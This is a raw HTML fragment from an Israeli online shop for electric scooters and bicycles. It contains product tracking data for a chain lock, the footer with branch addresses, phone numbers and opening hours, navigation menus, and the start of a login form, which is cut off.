	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8697,&quot;item_id&quot;:8697,&quot;item_name&quot;:&quot;\u05de\u05e0\u05e2\u05d5\u05dc \u05e9\u05e8\u05e9\u05e8\u05ea \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d5\u05e7\u05e1\u05e4\u05d5\u05e8\u05d3 OXFORD LK680&quot;,&quot;sku&quot;:&quot;105528&quot;,&quot;price&quot;:35,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u05d0\u05d1\u05d9\u05d6\u05e8\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8\u05d9\u05dd \u05d5\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd&quot;,&quot;id&quot;:8697,&quot;productlink&quot;:&quot;https:\/\/ofnocycle.co.il\/product\/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%a7%d7%95%d7%9e%d7%91%d7%99%d7%a0%d7%a6%d7%99%d7%94-%d7%90%d7%95%d7%a7%d7%a1%d7%a4%d7%95%d7%a8%d7%93-oxford-lk680\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="8697">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[8697] = {"id":"8697","sku":"105528","price":35,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8697","sku":"105528","gpf":"woocommerce_gpf_8697","gla":"gla_8697"},"is_variable":false,"type":"simple","name":"מנעול שרשרת קומבינציה אוקספורד OXFORD LK680","category":["אביזרים לקורקינטים ואופניים חשמליים","מנעולים"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[8697]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
</div>		
	</div>

</div>

</div><!-- #product-10946 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-md-4 col-lg-2">
										<link rel="stylesheet" id="elementor-post-1033-css" href="https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-1033.css?ver=1732102317" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6e62e08 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6e62e08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ae9db3" data-id="2ae9db3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0ce9c3 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="d0ce9c3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=9720584750805" target="_blank">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c29e13 elementor-widget elementor-widget-image" data-id="4c29e13" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="768" height="304" src="https://ofnocycle.co.il/wp-content/uploads/2021/09/cycle-logos-brands-ab_white-on-black.png" class="attachment-medium_large size-medium_large wp-image-11930" alt="" srcset="https://ofnocycle.co.il/wp-content/uploads/2021/09/cycle-logos-brands-ab_white-on-black.png 768w, https://ofnocycle.co.il/wp-content/uploads/2021/09/cycle-logos-brands-ab_white-on-black-400x158.png 400w, https://ofnocycle.co.il/wp-content/uploads/2021/09/cycle-logos-brands-ab_white-on-black-430x170.png 430w, https://ofnocycle.co.il/wp-content/uploads/2021/09/cycle-logos-brands-ab_white-on-black-700x277.png 700w, https://ofnocycle.co.il/wp-content/uploads/2021/09/cycle-logos-brands-ab_white-on-black-150x59.png 150w" sizes="(max-width: 768px) 100vw, 768px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right">
			
			<p>הרשת המובילה לקורקינטים חשמליים, אופניים חשמליים וציוד לאופניים וקורקינטים חשמליים.</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-80be36b">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/support-qapnrxqfxd349tyhy32patj6lq38qmufi3y0w2k6j0.png" title="support" alt="support" loading="lazy" />					
					<span class="list-content">
						<b>שירות לקוחות</b>					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img loading="lazy"  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						טלפון: 058-4750805					</span>

					
						<a  href="tel:%20058-4750805" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-9902dc9">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/email-qapnryoa474elfx4slhbvban73ylyby5u8lidciscs.png" title="email" alt="email" loading="lazy" />					
					<span class="list-content">
						אימייל:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="91fef7f7f8f2f4d1fef7fffef2f4ffe5f4e3bff2febff8fd">[email&#160;protected]</a>					</span>

					
						<a href="/cdn-cgi/l/email-protection#402f2626292325002f262e2f23252e3425326e232f6e292c" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e930554">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/whatsapp-qapns2fmvj9jvvro6n3u5achkng2t4d36r7gagd7nw.png" title="whatsapp" alt="whatsapp" loading="lazy" />					
					<span class="list-content">
						ווטצאפ: 058-4750805					</span>

									</li>
											<li class="elementor-repeater-item-8d0d8e9">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/clock-qapns0jyhv6z8nuehmal0atkdvpcdq5mihwhbwg00c.png" title="clock" alt="clock" loading="lazy" />					
					<span class="list-content">
						א'-ה' 18:00 - 09:00 <br>

שישי 14:00 - 09:00					</span>

					
						<a  href="tel:%20058-4750805" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-md-4 col-lg-2">
							<div id="nav_menu-19" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">קטגוריות</h5><div class="menu-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%95%d7%aa-container"><ul id="menu-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%95%d7%aa-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8451"><a href="https://ofnocycle.co.il/product-category/%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">קורקינטים חשמליים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8449"><a href="https://ofnocycle.co.il/product-category/%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">אופניים חשמליים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8452"><a href="https://ofnocycle.co.il/product-category/%d7%a7%d7%a1%d7%93%d7%95%d7%aa-%d7%95%d7%9e%d7%99%d7%92%d7%95%d7%a0%d7%99%d7%9d/">קסדות ומיגונים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8448"><a href="https://ofnocycle.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/">אביזרים לקורקינטים ואופניים חשמליים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8935"><a href="https://ofnocycle.co.il/product-category/%d7%97%d7%9c%d7%a7%d7%99-%d7%97%d7%99%d7%9c%d7%95%d7%a3-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c/">חלקי חילוף</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-md-4 col-lg-2">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">קישורים שימושיים</h5><div class="menu-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%9e%d7%95%d7%a9%d7%99%d7%99%d7%9d-container"><ul id="menu-%d7%a7%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%99%d7%9e%d7%95%d7%a9%d7%99%d7%99%d7%9d" class="menu"><li id="menu-item-9000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9000"><a href="https://ofnocycle.co.il/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%94%d7%90%d7%aa%d7%a8/">תקנון האתר</a></li>
<li id="menu-item-9003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a href="https://ofnocycle.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></li>
<li id="menu-item-10728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10728"><a rel="privacy-policy" href="https://ofnocycle.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">מדיניות פרטיות</a></li>
<li id="menu-item-12644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12644"><a href="https://chat.whatsapp.com/HvzmvbzdvJn222YrrlkCGC">קבוצת ווטצאפ בעלי Zero/VSETT</a></li>
<li id="menu-item-12669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12669"><a href="https://ofnocycle.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%94%d7%97%d7%96%d7%a8%d7%95%d7%aa-%d7%95%d7%91%d7%99%d7%98%d7%95%d7%9c%d7%99%d7%9d/">מדיניות החזרות וביטולים</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-md-4 col-lg-2">
										<link rel="stylesheet" id="elementor-post-9013-css" href="https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-9013.css?ver=1732102317" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9013" class="elementor elementor-9013" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7d748ae elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7d748ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d8aa588" data-id="d8aa588" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0348fb3 elementor-widget elementor-widget-heading" data-id="0348fb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">סניפים</div>		</div>
				</div>
				<div class="elementor-element elementor-element-34d5cf1 elementor-widget elementor-widget-wd_list" data-id="34d5cf1" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-80be36b">
											<img loading="lazy"  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						<b>סניף ראשי: המסגר 46 (פינת יצחק שדה), תל אביב-יפו</b>					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img loading="lazy"  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						טלפון: 058-4750805					</span>

					
						<a  href="tel:%20058-4750805" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-8d0d8e9">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/clock-qapns0jyhv6z8nuehmal0atkdvpcdq5mihwhbwg00c.png" title="clock" alt="clock" loading="lazy" />					
					<span class="list-content">
						שעות פתיחה: <br>
א'-ה' 18:00 - 09:00 <br>
שישי 14:00 - 09:00					</span>

					
						<a  href="tel:%20058-4750805" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-23420bb elementor-widget elementor-widget-wd_list" data-id="23420bb" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-80be36b">
											<img loading="lazy"  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						<b>אליעזר מזל 9 (פינת סחרוב), ראשון לציון</b>
					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img loading="lazy"  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						טלפון: 03-5181836
					</span>

					
						<a  href="tel:%2003-5181836" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-8d0d8e9">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/clock-qapns0jyhv6z8nuehmal0atkdvpcdq5mihwhbwg00c.png" title="clock" alt="clock" loading="lazy" />					
					<span class="list-content">
						שעות פתיחה: <br>
א'-ה' 19:00 - 10:00 <br>
שישי 14:00 - 10:00
					</span>

					
						<a  href="tel:%20058-4750805" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-6 col-md-4 col-lg-2">
										<link rel="stylesheet" id="elementor-post-9031-css" href="https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-9031.css?ver=1732102317" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="9031" class="elementor elementor-9031" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b1f4507 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="b1f4507" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aacbb38" data-id="aacbb38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93a9f19 elementor-widget elementor-widget-wd_list" data-id="93a9f19" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-80be36b">
											<img loading="lazy"  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						<b>שדרות הר ציון 104 (דרום העיר), תל אביב-יפו</b>
					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img loading="lazy"  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						טלפון: 03-5181836
					</span>

					
						<a  href="tel:%2003-5181836" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-8d0d8e9">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/clock-qapns0jyhv6z8nuehmal0atkdvpcdq5mihwhbwg00c.png" title="clock" alt="clock" loading="lazy" />					
					<span class="list-content">
						שעות פתיחה: <br>
א'-ה' 19:00 - 10:00 <br>
שישי 14:00 - 10:00					</span>

					
						<a  href="tel:%20058-4750805" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-84f11b1 elementor-widget elementor-widget-wd_list" data-id="84f11b1" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-80be36b">
											<img loading="lazy"  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-cursor-light.svg" title="wd-cursor-light" width="14" height="14">					
					<span class="list-content">
						<b>שוקן 5 (דרום העיר), תל אביב-יפו</b>
					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img loading="lazy"  src="https://ofnocycle.co.il/wp-content/uploads/2021/09/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">					
					<span class="list-content">
						טלפון: 03-5188858
					</span>

					
						<a  href="tel:%2003-5188858" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-8d0d8e9">
											<img src="https://ofnocycle.co.il/wp-content/uploads/elementor/thumbs/clock-qapns0jyhv6z8nuehmal0atkdvpcdq5mihwhbwg00c.png" title="clock" alt="clock" loading="lazy" />					
					<span class="list-content">
						שעות פתיחה: <br>
א'-ה' 18:00 - 09:00 <br>
שישי 14:00 - 09:00					</span>

					
						<a  href="tel:%2003-5188858" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
																	<div class="footer-column footer-column-6 col-12 col-sm-6 col-md-4 col-lg-2">
										<link rel="stylesheet" id="elementor-post-12592-css" href="https://ofnocycle.co.il/wp-content/uploads/elementor/css/post-12592.css?ver=1732102317" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="12592" class="elementor elementor-12592" data-elementor-post-type="cms_block">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2ea1067 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2ea1067" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c09f36d" data-id="c09f36d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff82f19 elementor-shape-square elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-4 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ff82f19" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9376e34" href="https://instagram.com/ofnocenter?igshid=MXdydWE5ZmVoMXoweg==" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5a105be" href="https://www.facebook.com/ofnocenter.co.il" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-0019e31" href="https://www.tiktok.com/@ofnocycle" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-0056ef9" href="https://www.youtube.com/@ofnocycle1216" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>אופנוסייקל</strong>  קורקינטים, אופניים חשמליים ואביזרים |  כל הזכויות שמורות  <i class="fa fa-copyright"></i>  2023 | פיתוח אתר:  <a href="https://www.webzilla.co.il/" target="_blank"><strong>Webzilla</strong></a></small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://ofnocycle.co.il/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-right">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://ofnocycle.co.il/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="חיפוש מוצרים" value="" name="s" aria-label="חיפוש" title="חיפוש מוצרים" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								עמודים							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								קטגוריות							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%95%d7%aa-2" class="mobile-categories-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8451 item-level-0" ><a href="https://ofnocycle.co.il/product-category/%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="woodmart-nav-link"><img width="150" height="150" src="https://ofnocycle.co.il/wp-content/uploads/2021/09/0008421_-zero-10x-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">קורקינטים חשמליים</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8449 item-level-0" ><a href="https://ofnocycle.co.il/product-category/%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="woodmart-nav-link"><img width="100" height="76" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/cycles-nav.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">אופניים חשמליים</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8452 item-level-0" ><a href="https://ofnocycle.co.il/product-category/%d7%a7%d7%a1%d7%93%d7%95%d7%aa-%d7%95%d7%9e%d7%99%d7%92%d7%95%d7%a0%d7%99%d7%9d/" class="woodmart-nav-link"><img width="100" height="92" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/helmets-nav.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">קסדות ומיגונים</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8448 item-level-0" ><a href="https://ofnocycle.co.il/product-category/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d/" class="woodmart-nav-link"><img loading="lazy" width="100" height="93" src="https://ofnocycle.co.il/wp-content/uploads/2023/04/accessories-nav2.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">אביזרים לקורקינטים ואופניים חשמליים</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8935 item-level-0" ><a href="https://ofnocycle.co.il/product-category/%d7%97%d7%9c%d7%a7%d7%99-%d7%97%d7%99%d7%9c%d7%95%d7%a3-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://ofnocycle.co.il/wp-content/uploads/2023/05/-זירו-ZERO-LCD-scaled-e1683187859524-150x150.jpg" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">חלקי חילוף</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile"><li id="menu-item-8432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8432 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://ofnocycle.co.il/" class="woodmart-nav-link"><span class="nav-link-text">ראשי</span></a></li>
<li id="menu-item-9071" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9071 item-level-0" ><a href="https://ofnocycle.co.il/shop/" class="woodmart-nav-link"><span class="nav-link-text">חנות</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://ofnocycle.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="woodmart-nav-link"><span class="nav-link-text">אודות</span></a></li>
<li id="menu-item-9070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9070 item-level-0" ><a href="https://ofnocycle.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="woodmart-nav-link"><span class="nav-link-text">צור קשר</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://ofnocycle.co.il/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">רשימת משאלות</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://ofnocycle.co.il/compare/">השוואה</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://ofnocycle.co.il/my-account/">כניסה / הרשמה</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">סל קניות</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">סגור</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">התחברות</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">סגור</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
